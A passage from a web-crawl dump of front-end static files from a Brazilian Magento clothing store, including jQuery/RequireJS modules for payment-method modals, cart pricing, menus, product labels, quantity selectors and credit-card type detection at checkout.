    box-shadow: 0 0 3px 1px transparent;
}


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulCore/css/ar.css
body_size: -296
content:
@media only screen and (min-width: 700px) {
    .ar_web_feature{
        display: none;
    }
}
.ar_web_feature{
    position: absolute;
    right: 0px;
    width: 90px;
    z-index: 999;
    outline: 0;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/view/methods.js
body_size: 1069
content:
define([
    'uiComponent',
    'jquery',
    'ko',
    'Magento_Ui/js/modal/modal',
    'mage/translate',
    'mage/storage',
    'slick'
], function (Component, $, ko, modal, $t, storage, slick) {
    'use strict';

    return Component.extend({

        defaults: {
            template: 'DigitalHub_AdditionalPrices/methods',
            price_value_selector: null,
            priceEvent: "additionalPricesAvailableMethods"
        },
        initialize: function () {
            var self = this;
            this._super();
            this.methods = ko.observableArray([]);
            this.modal_id('available-methods-modal-' + this.product_id);
            this.modalSelector = '#available-methods-modal-' + this.product_id;
            this.paymentMethodsAvailableSelector = this.modalSelector + " .payment-methods";

            self.product_price.subscribe(function (value) {
                self.getMethods(value)
            });

            this.modal_initialized.subscribe(function (value) {
                if (value) {
                    self.getMethods(self.product_price())
                }
            });

            $("body").on(this.priceEvent, function (e, price) {
                self.product_price(price)
            });

            self.product_price($(this.price_value_selector).data("price-amount"));
            $(this.price_value_selector).click(function () {
                self.openModal();
            });
        },

        initObservable: function () {
            this._super().observe([
                'product_price',
                'selected_method',
                'selected_type',
                'selected_text',
                'selected_description',
                'selected_table',
                'selected_table_mobile',
                'modal_id'
            ]);

            this.modal_initialized = ko.observable(false);
            this.should_render_modal = ko.observable(false);

            return this;
        },

        initModal: function () {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                modalClass: 'additional-prices-available-methods-modal-' + this.product_id,
                title: $t("More payment methods"),
                buttons: []
            }

            if ($(this.modalSelector).length) {
                modal(options, $(this.modalSelector));
            }
            this.modal_initialized(true);
        },

        getModalId: function () {
            return this.modal_id();
        },

        openModal: function () {
            $(this.modalSelector).modal('openModal');
        },

        closeModal: function () {
            $(this.modalSelector).modal("closeModal");
        },

        getMethods: function (price) {
            var self = this;
            storage.get(
                'dh_additional_prices/ajax/availablemethods/price/' + price
            ).done(function (response) {
                self.methods([]);
                self.methods(response['methods']);
                self.prepareContent(self.methods()[0], 0);
                self.renderSlick();
                self.bindClicks();
            });
        },

        prepareContent: function (data, index) {
            this.selected_method(this.product_id + '_method_' + index);
            this.selected_type(data.type);
            this.selected_text(data.text);
            this.selected_description(data.description);
            this.selected_table(data.table);
            this.selected_table_mobile(data.table_mobile);
        },
        renderSlick: function () {
            let self = this;
            if ($(this.paymentMethodsAvailableSelector).hasClass('slick-initialized')){
                $(this.paymentMethodsAvailableSelector).slick('destroy');
            }
            if ($(this.paymentMethodsAvailableSelector).html() === '') {
                return;
            }
            $(this.paymentMethodsAvailableSelector).slick(
                {
                    dots: false,
                    arrows: false,
                    infinite: false,
                    speed: 300,
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    variableWidth: true,
                    responsive: [
                        {
                            breakpoint: 850,
                            settings: {
                                slidesToShow: 4
                            }
                        }, {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 5
                            }
                        },
                        {
                            breakpoint: 500,
                            settings: {
                                slidesToShow: 4
                            }
                        },
                        {
                            breakpoint: 430,
                            settings: {
                                slidesToShow: 3
                            }
                        },
                        {
                            breakpoint: 330,
                            settings: {
                                slidesToShow: 2
                            }
                        }
                    ]
                }
            );
            $(window).resize(() => {
                $(this.paymentMethodsAvailableSelector).slick('resize');
                self.bindClicks();
            })
        },
        bindClicks: function () {
            let self = this,
                methodItem = $(this.paymentMethodsAvailableSelector + ' .method-item');
            if (methodItem.data('events') && methodItem.hasOwnProperty('click')) {
                return;
            }

            methodItem.on('click', function (e) {
                e.preventDefault();
                let i = 0;
                if (e.target !== this) {
                    i = $(e.target).parents('.method-item').attr('data-method-index');
                } else {
                    i = $(e.target).attr('data-method-index');
                }
                self.prepareContent(self.methods()[i], i);
            });
        },

        isAvailableElement: function ($element) {
            if (!this.is_grouped) {
                this.should_render_modal(true);
                return true;
            }
            var result = !!$($element).closest("#product_addtocart_form").length;
            this.should_render_modal(result);
            return result;
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/cart-mini-cart-additional-prices.js
body_size: 232
content:
define([
    "jquery",
    "DigitalHub_AdditionalPrices/js/action/get-additional-prices",
    "Magento_Customer/js/customer-data"
], function ($, getAdditionalPricesAction, customerData) {
    'use strict';
    $.widget('mage.cartMiniCartAdditionalPrices', {
        options: {
            wrapperId: null,
            selector: null,
            isCartSummary: false,
        },
        _create: function () {
            if (this.options.wrapperId) {
                let timer = setInterval(() => {
                    if ($(this.options.selector).length) {
                        this.init();
                        clearInterval(timer);
                    }
                }, 1000);
            }
        },
        init: function () {
            let self = this;

            if (this.options.isCartSummary) {
                require([
                    'Magento_Checkout/js/model/quote'
                ], function (quote) {
                    self.render(quote.totals().grand_total);
                    quote.totals.subscribe(function (data) {
                        self.render(data.grand_total);
                    });
                });
            } else {
                customerData.get('cart').subscribe(function (data) {
                    if (!data.hasOwnProperty("subtotalAmount")) {
                        return false;
                    }
                    self.render(parseFloat(data.subtotalAmount));
                });
                customerData.reload(['cart']);
            }
        },
        render: function (val) {
            let self = this;
            if (!$(this.options.selector + " .additional-prices-cart-loader.wrapper-id-" + this.options.wrapperId).length) {
                $(this.options.selector)
                    .append('<div class="additional-prices-cart-loader wrapper-id-' + this.options.wrapperId + '"></div>');
            }

            $(".additional-prices-cart-loader." + "wrapper-id-" + this.options.wrapperId).fadeTo(0, 0.2);
            $.when(getAdditionalPricesAction(val))
                .then(function (response) {
                    $(".additional-prices-cart-loader.wrapper-id-" + self.options.wrapperId).html(response).fadeTo(0, 1);
                })
        }
    });
    return $.mage.cartMiniCartAdditionalPrices;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ConfigurableProductGrid/js/optImageHover.js
body_size: 415
content:
require(['jquery'], function ($) {
    var timer,
        $image,
        $title,
        $corner,
        $element = $('.swatch-option-tooltip');
    if (!$element.length) {
        $element = $('<div class="swatch-option-tooltip">' +
            '<div class="image"></div>' +
            '<div class="title"></div>' +
            '<div class="corner"></div>' +
            '</div>'
        );
        $('body').append($element);
    }
    $image = $element.find('.image');
    $title = $element.find('.title');
    $corner = $element.find('.corner');
    $(".swatch-option-image").hover(function () {
        var $this = $(this),
            type = parseInt($this.data('option-type'), 10),
            thumb = $this.data('option-tooltip-thumb'),
            width = $this.data('thumb-width'),
            height = $this.data('thumb-height'),
            label = $this.data('option-label'),
            value = $this.data('option-tooltip-value');
        if (!$this.hasClass('disabled')) {
            timer = setTimeout(
                function () {
                    var leftOpt = null,
                        leftCorner = 0,
                        left,
                        $window;

                    if (type === 2) {
                        // Image
                        $image.css({
                            'background': 'url("' + thumb + '") no-repeat center', //Background case
                            'background-size': 'initial',
                            'width': width + 'px',
                            'height': height + 'px'
                        });
                        $image.show();
                    } else if (type === 1) {
                        // Color
                        $image.css({
                            background: value
                        });
                        $image.show();
                    } else if (type === 0 || type === 3) {
                        // Default
                        $image.hide();
                    }

                    $title.text(label);

                    leftOpt = $this.offset().left;
                    left = leftOpt + $this.width() / 2 - $element.width() / 2;
                    $window = $(window);

                    // the numbers (5 and 5) is magick constants for offset from left or right page
                    if (left < 0) {
                        left = 5;
                    } else if (left + $element.width() > $window.width()) {
                        left = $window.width() - $element.width() - 5;
                    }

                    // the numbers (6,  3 and 18) is magick constants for offset tooltip
                    leftCorner = 0;

                    if ($element.width() < $this.width()) {
                        leftCorner = $element.width() / 2 - 3;
                    } else {
                        leftCorner = (leftOpt > left ? leftOpt - left : left - leftOpt) + $this.width() / 2 - 6;
                    }

                    $corner.css({
                        left: leftCorner
                    });
                    $element.css({
                        left: left,
                        top: $this.offset().top - $element.height() - $corner.height() - 18
                    }).show();
                },
                200
            );
        }
    }, function () {
        $element.hide();
        clearTimeout(timer);
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Catalog/js/product-qty-selector.js
body_size: 83
content:
define([
    "jquery"
], function ($) {
    'use strict';
    $.widget('mage.productQtySelector', {
        'options': {},
        _create: function () {
            $('.input-component.input-component' + this.options.id + ' span.add').click(function (e) {
                let input = $(e.target).parent().children('input');
                if (!input.is(':disabled')) {
                    input.val(parseFloat(input.val()) + 1).trigger('change').trigger('keyup');
                }
            });

            $('.input-component.input-component' + this.options.id + '  span.remove').click(function (e) {
                let input = $(e.target).parent().children('input'),
                    allowQtyZero = input.data('allow-qty-zero') ? input.data('allow-qty-zero') : false;

                if (!input.is(':disabled')) {
                    if (parseFloat(input.val()) > 0 && (parseFloat(input.val()) !== 1 || allowQtyZero)) {
                        input.val(parseFloat(input.val()) - 1).trigger('change').trigger('keyup');
                    }
                }
            });

            $('.input-component.input-component' + this.options.id + '  input').on('focusin', function (e) {
                $(e.target).attr('data-initial-value', $(e.target).val());
            }).on('focusout', function (e) {
                let elm = $(e.target);
                if (elm.val() === '' || parseInt(elm.val()) < 1) {
                    elm.val(elm.attr('data-initial-value')).trigger('change').trigger('keyup');
                }
            }).keypress(function (e) {
                if (e.keyCode === 13 && $(e.target).val() === '') {
                    $(e.target).val($(e.target).attr('data-initial-value')).trigger('change').trigger('keyup');
                }
            })
        }
    });
    return $.mage.productQtySelector;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_MenuManager/js/menu-render.js
body_size: 1251
content:
define([
    "jquery"
], function ($) { 
    'use strict';
    $.widget('mage.menuRender', {
        _create: function () {
            let self = this;
            self.initializeMenu();
            $(window).resize(function () {
                self.initialState();
            });

            $('.sections.nav-sections').after($('<div class="navigation-overlay"/>'));
            $('.action.nav-toggle').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').hide()
                    self.showMobileMenu()
                }
            });

            $('.navigation-overlay, .sections.nav-sections .close-btn').click(function () {
                if (self.isMobile()) {
                    $('.action.nav-toggle').show()
                    self.hideMobileMenu()
                }
            });

            $('.navigation .options').find('.option, li').each(function () {
                $(this).click(function (e) {
                    if (self.isMobile()) {
                        let haveParentActive = $(this).parents('.option.active').length

                        if ($(this).find('.content').length) {
                            if (haveParentActive) {
                                $(this).toggleClass('active')
                                $(this).parents('.option.active').add('active');
                            } else {
                                $(this).toggleClass('active')
                            }
                            $(this).find('.opt-title.' + $(this).attr('data-level')).toggleClass('active')
                        }

                        if (!$(this).find('.content').length) {
                            document.location.href = $(this).find('a:first').attr('href');
                        }

                        return false;
                    }
                })
            });

            $('#main-menu').addClass('_initialized');

            // Check if any of items is hover and trigger updates
            $("#main-menu .option.lvl-1:hover").first().trigger("mouseenter");
        },
        isMobile: function () {
            return $(window).width() <= 768
        },
        initialState: function () {
            $('.sections.nav-sections').attr('style', '').show()
            $('.navigation-overlay').attr('style', '').hide()
            if (this.isMobile()) {
                $('.action.nav-toggle').show()
            } else {
                $('.action.nav-toggle').hide()
            }
            this.resizeSubmenuContent();
        },
        initDesktop: function () {
            let self = this;
            // apply correct position for menu content, based on position of parent menu item
            $('.option.lvl-1 .content.lvl-1.with-cms-block').each(function () {
                $(this).addClass('with-right-content');
                let offsetLeft = parseInt($(this).parents('.option.lvl-1:first').position().left) - 20;
                $(this).css({
                    left: -(offsetLeft)
                })
            })

            $('.option.lvl-1.has-children.with-cms-block, .option.lvl-2.has-children').hover(function (e) {
                let elm = $(e.target);
                if (!elm.hasClass('option')) {
                    if (elm.parents('.option').length > 0) {
                        elm = elm.parents('.option');
                    }
                }
                let minHeight = self.getContentHeight(elm);
                if (elm.hasClass('lvl-1') && minHeight > elm.find('.options-wrapper').height()) {
                    elm.find('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }

                if (elm.hasClass('lvl-2') && minHeight > elm.parents('.options-wrapper').height()) {
                    elm.parents('.options-wrapper').css({
                        minHeight: minHeight
                    });
                }
                if (elm.hasClass('lvl-2')) {
                    if (!elm.parents('.option.lvl-1').hasClass('with-cms-block')) {
                        return;
                    }

                    let paddings = parseInt(elm.find('.content.lvl-2').css('padding-top')) + parseInt(elm.find('.content.lvl-2').css('padding-top'));
                    let realHeight = minHeight - paddings - elm.find('.content.lvl-2 h2.title').outerHeight(true);
                    elm.find('.content-lvl-2-links').css({
                        minHeight: realHeight,
                        maxHeight: realHeight
                    });

                    let lvl2Width = elm.parents('.content.lvl-1').width()
                        - elm.parents('.options-wrapper').width()
                        - elm.parents('.content.lvl-1').find('.right-content').width();

                    elm.find('.content.lvl-2').css("width", lvl2Width);
                }
            }, function (e) {
                $(e.target).find('.options-wrapper').css({
                    minHeight: 'initial'
                });
            });

            $('.option.lvl-1').hover(function (e) {
                let elm = $(e.target);
                if (elm.hasClass("lvl-1")
                    && elm.find(".content.lvl-1").length
                    && elm.css("position") !== "relative") {
                    if (elm.outerHeight() < elm.parents("#main-menu").height()) {
                        elm.find(".content.lvl-1").css({
                            "top": elm.position().top + elm.outerHeight()
                        });
                    }
                }
            });
            this.bindHoverEvents();
        },
        initializeMenu: function () {
            this.initialState();

            if (!this.isMobile()) {
                this.initDesktop();
            } else {
                $('.action.nav-toggle').show();
            }
        },
        bindHoverEvents: function () {
            let self = this;
            $('nav.navigation .menu-overlay').hover(() => {
                $('nav.navigation .menu-overlay').hide();
            });

            $('nav.navigation .options .option.lvl-1.has-children').hover(() => {
                $('nav.navigation .menu-overlay').show();
            }, () => {
                $('nav.navigation .menu-overlay').hide();
            });
        },
        showMobileMenu: function () {
            $('.sections.nav-sections').toggleClass("active")
            $('.navigation-overlay').show();
            $('.sections.nav-sections .close-btn').show();
            $('body').css({
                "overflow": "hidden",
                "position": "fixed",
                "max-width": "100%"
            });

        },
        hideMobileMenu: function () {
            $('.sections.nav-sections').attr('style', '');
            $('.sections.nav-sections .close-btn').hide();
            $('.navigation-overlay').attr('style', '').hide();
            $('body').css({
                "overflow": "unset",
                "position": "unset",
                "max-width": "unset"
            });
        },
        getContentHeight: function (hoverElm) {
            let height = 0;
            if ($(hoverElm).hasClass('lvl-1')) {
                height = $(hoverElm).find('.content.lvl-1').outerHeight();
                if ($(hoverElm).find('.content.lvl-1 .right-content') && height < $(hoverElm).find('.content.lvl-1 .right-content').outerHeight()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').outerHeight();
                }
            } else if ($(hoverElm).hasClass('lvl-2')) {
                height = $(hoverElm).parents('.content.lvl-1').height();
                if ($(hoverElm).parents('.content.lvl-1').find('.right-content') && height < $(hoverElm).parents('.content.lvl-1').find('.right-content').height()) {
                    height = $(hoverElm).find('.content.lvl-1 .right-content').height();
                }
            }
            return height;
        },
        resizeSubmenuContent: function () {
            $('#main-menu.navigation .content.lvl-1').each((i, elm) => {
                if ($(elm).find('.right-content').length > 0) {
                    let relativeParent = $(elm).parents().filter(function () {
                        return $(this).css('position') === 'relative';
                    }).first();
                    $(elm).width(relativeParent.width());
                } else {
                    $(elm).width("initial");
                }
            })
        }
    });
    return $.mage.menuRender;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_AdditionalPrices/js/action/get-additional-prices.js
body_size: -227
content:
define([
    'mage/storage',
    'mage/url'
], function (storage, urlBuilder) {
    return function (total) {
        return storage.get(urlBuilder.build('rest/V1/digitalhub/additional-prices/render/' + total));
    }
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js
body_size: 98
content:
require([
    'jquery'
], function ($) {
    'use strict';

    $(function () {

        let listingSelector = $('.products-grid, [data-content-type="products"]');
        // move product label after name element
        listingSelector.find('.productlabels-product-label.after_name').each(function () {
            let productLabel = $(this).clone()
            let nameElement = $(this).parents('.product-item:first').find('.product-item-name')
            nameElement.after(productLabel)
            // show label
            productLabel.css({display: 'inline-block'})
            $(this).remove()
        })

        // show product label before name element
        listingSelector.find('.productlabels-product-label.before_name').each(function () {
            let productLabel = $(this)
            // show label
            productLabel.css({display: 'inline-block'})
        })

        if ($('body.catalog-product-view').length) {
            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.after_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.after(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })

            // move product label after name element (product page)
            $('.product-info-main .productlabels-product-label.before_name').each(function () {
                let productLabel = $(this).clone()
                let nameElement = $(this).parents('.product-info-main:first').find('.page-title-wrapper.product')
                nameElement.before(productLabel)
                // show label
                productLabel.css({display: 'inline-block'})
                $(this).remove()
            })
        }
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/model/credit-card-validation/credit-card-number-validator/credit-card-type-mixin.js
body_size: 939
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mageUtils',
    'Magento_Checkout/js/checkout-data'
], function ($, wrapper, utils, checkoutData) {
    return function (Component) {
        //regex alterados: JCB, ELO, AURA
        var types = [
            {
                title: 'Visa',
                type: 'VI',
                pattern: '^4\\d*$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'MasterCard',
                type: 'MC',
                pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'American Express',
                type: 'AE',
                pattern: '^3([47]\\d*)?$',
                isAmex: true,
                gaps: [4, 10],
                lengths: [15],
                code: {
                    name: 'CID',
                    size: 4
                }
            },
            {
                title: 'Diners',
                type: 'DN',
                pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
                gaps: [4, 10],
                lengths: [14, 16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'Discover',
                type: 'DI',
                pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CID',
                    size: 3
                }
            },
            {
                title: 'JCB',
                type: 'JCB',
                pattern: /^(?:2131|1800|35\d{3})\d{11}/,
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'UnionPay',
                type: 'UN',
                pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVN',
                    size: 3
                }
            },
            {
                title: 'Maestro International',
                type: 'MI',
                pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Maestro Domestic',
                type: 'MD',
                pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Hipercard',
                type: 'HC',
                pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
                gaps: [4, 8, 12],
                lengths: [13, 16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Elo',
                type: 'ELO',
                pattern: /^4011(78|79)|^43(1274|8935)|^45(1416|7393|763(1|2))|^50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-8][0-9]{2}|99[0-8][0-9]|999[0-9])|^627780|^63(6297|6368|6369)|^65(0(0(3([1-3]|[5-9]) + |4([0-9])|5[0-1])|4(0[5-9]|[1-3][0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8]|4[1-9]|[5-8][0-9] |9[0-8])|7(0[0-9]|1[0-8]|2[0-7])|9(0[1-9]|[1-6][0-9]|7[0-8]))|16(5[2-9]|[6-7][0-9])|50(0[0-9] |1[0-9]|2[1-9]|[3-4][0-9]|5[0-8]))/,
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Aura',
                type: 'AU',
                pattern: /^((?!504175))^((?!5067))(^50[0-9])/,
                gaps: [4, 8, 12],
                lengths: [19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            }
        ];

        Component.getCardTypes = wrapper.wrapSuper(Component.getCardTypes, function (cardNumber) {
            if (checkoutData.getSelectedPaymentMethod() !== 'digitalhub_pagarme_creditcard') {
                return this._super(cardNumber);
            }

            var i, value,
                $pagarmeCcTypes = window.checkoutConfig.payment.ccform.availableTypes.digitalhub_pagarme_creditcard,
                $ccTypes = Object.keys($pagarmeCcTypes),
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if ($.inArray(value.type, $ccTypes) === -1) {
                    continue;
                }

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        });

        return Component;

    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/social/facebook.svg
body_size: -201
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="white">
    <path
        d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/validation/etiquetaValidation.js
body_size: -158
content:
define(['jquery', 'Magento_Ui/js/lib/validation/utils'], function ($, utils) {
    'use strict';

    return function () {
        $.validator.addMethod(
            'less-than-equals-to-30000',
            function (value, element, params) {
                value = utils.parseNumber(value.replace('.', ''));

                if (isNaN(parseFloat(params))) {
                    params = $(params).val();
                }

                params = utils.parseNumber(params);

                if (!isNaN(params) && !isNaN(value)) {
                    return value <= params;
                }

                return true;
            },
            $.mage.__('Please enter a value less than or equal to %s.').replace('%s', '30.000')
        )
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ConfigurableProductGrid/js/grid.js
body_size: -23
content:
define([
    'jquery',
    'uiComponent',
    'ko',
    'Magento_Catalog/js/price-utils'
], function ($, Component, ko, priceUtils) {

    'use strict';

    return Component.extend({
        initialize: function () {
            let self = this;
            this.total_amount = ko.observable(0);
            this.quantity = ko.observable(0);
            $(".grid-option-qty").on('keyup', function (e) {
                if ($(e.target).val() > 0) {
                    self.calculate();
                }
            });
            this.calculate();
        },

        calculate: function () {
            let totalQty = 0, totalPrice = 0;
            $(".grid-option-qty").each(function () {
                let price = $(this).data('price-amount'),
                    qty = parseInt($(this).val()),
                    productId = $(this).data('product-id');
                $("#subtotal-" + productId).text(priceUtils.formatPrice(price * qty));
                totalQty += qty ? qty : 0;
                if (qty) {
                    totalPrice += price * qty;
                }
            });
            this.total_amount(priceUtils.formatPrice(totalPrice));
            this.quantity(totalQty);
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Marketplace/js/product/wholesale_quantity.js
body_size: -267
content:
require(['jquery'], function ($) {
    $("body").on("additionalPricesAvailableMethodsWholesalePrice", function (e, price, quantity) {
        $("#wholesale-quantity > strong").text(quantity);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769275648965&ac=KOI-1FZ71YQX2NE74Y&ts=1769275649&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Fdefault%2Fcamisa-tipo-gola-v-balau.html&tp=page&ti=CAMISA%20TIPO%20GOLA%20V%20BALAU
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6975010140cf2c1a04360c06","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_AdditionalPrices/js/price-box-mixin.js
body_size: 877
content:
define([
    'jquery',
    'underscore',
    'DigitalHub_AdditionalPrices/js/action/get-additional-prices'
], function ($, _, getAdditionalPrices) {
    'use strict';

    return function (widget) {

        $.widget('mage.priceBox', widget, {
            additionalPricesCall: [],
            /**
             * Initialize widget mixin
             */
            _create: function createPriceBox() {
                this.element.on('price-box-initialized', $.proxy(function () {
                    // store the original price
                    try {
                        this.originalFinalPrice = this.options.prices.finalPrice.amount;
                    } catch (e) {
                        this.originalFinalPrice = 0;
                        console.info('DigitalHub_AdditionalPrices error: ' + e.message);
                    }

                    let baseSelector = '';

                    if ($(this.element).parents('.product-info-price').length > 0) {
                        baseSelector = $(this.element).parents('.product-info-price');
                        $('.additional-prices-container').each(function (i, elm) {
                            $(elm).attr('data-price-group', $(elm).prev().attr('data-price-group'));
                        });

                        $('[id^="available-methods-"]').each(function (i, elm) {
                            if (!$(elm).attr('data-price-group')) {
                                $(elm).attr('data-price-group', $(elm).prev().attr('data-price-group'));
                            }
                        });
                        if (baseSelector.find('.whole-sale-group').length == 0) {
                            if (baseSelector.find('[data-price-group="whole-sale"]').length > 0) {
                                baseSelector.prepend('<div class="whole-sale-group"></div>');
                                baseSelector.find('[data-price-group="whole-sale"]').appendTo(baseSelector.find('.whole-sale-group'));
                            }
                        }

                        if (baseSelector.find('.retail-group').length == 0) {
                            if (baseSelector.find('[data-price-group="retail"]').length > 0) {
                                baseSelector.prepend('<div class="retail-group"></div>');
                                baseSelector.find('[data-price-group="retail"]').appendTo(baseSelector.find('.retail-group'));
                            }
                        }

                        if (baseSelector.find('.factory-group').length == 0) {
                            if (baseSelector.find('[data-price-group="factory"]').length > 0) {
                                baseSelector.prepend('<div class="factory-group"></div>');
                                baseSelector.find('[data-price-group="factory"]').appendTo(baseSelector.find('.factory-group'));
                            }
                        }

                        baseSelector.addClass('flex');
                    }

                }, this))

                return this._super();
            },

            /**
             * Reload additional prices only when the price is changed
             */
            reloadPrice: function reDrawPrices() {
                this._super();

                try {
                    //this.cache.additionalPriceObject.prices.wholesale_price.quantity
                    if (this.originalFinalPrice !== this.cache.displayPrices.finalPrice.amount) {
                        this.originalFinalPrice = this.cache.displayPrices.finalPrice.amount;
                        if (!this.element.hasClass('price-wholesale_price')) {
                            this.updateAdditionalPrices(this.cache.displayPrices.finalPrice.amount, this.element, 'finalprice');
                        }
                    }
                    if (this.originalWholesalePrice !== this.cache.displayPrices.wholesale_price.amount) {
                        this.originalWholesalePrice = this.cache.displayPrices.wholesale_price.amount;
                        if (this.element.hasClass('price-wholesale_price')) {
                            this.updateAdditionalPrices(this.cache.displayPrices.wholesale_price.amount, this.element, 'wholesale');
                        }
                    }
                } catch (e) {
                    console.info('DigitalHub_AdditionalPrices error: ' + e.message);
                }
            },

            /**
             * Call the action to get the additional prices
             * @param price
             * @param element
             * @param type
             */
            updateAdditionalPrices: function (price, element, type) {
                if ($("body").hasClass('catalog-product-view')) {
                    if (type === 'wholesale') {
                        var wholesaleQty = this.cache.additionalPriceObject.prices.wholesale_price.quantity;
                        $("body").trigger("additionalPricesAvailableMethodsWholesalePrice", [price, wholesaleQty]);
                    } else {
                        $("body").trigger("additionalPricesAvailableMethods", price);
                    }
                }
                var additionalPriceContainer = element.next('.additional-prices-container');
                additionalPriceContainer.fadeTo(0, 0.3);

                // abort when repetitive calls are made for same price-box
                if (this.additionalPricesCall[type]) {
                    this.additionalPricesCall[type].abort();
                    this.additionalPricesCall[type] = null
                }
                this.additionalPricesCall[type] = getAdditionalPrices(price)

                $.when(this.additionalPricesCall[type]).then(function (response) {
                    additionalPriceContainer.after(response)
                    additionalPriceContainer.remove()
                }, this)
            }
        });

        return $.mage.priceBox;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilLgpd/js/view/cookies-notification.js
body_size: 150
content:
define([
    'jquery',
    'uiComponent'
], function($, Component){
    'use strict';

    return Component.extend({
        defaults: {
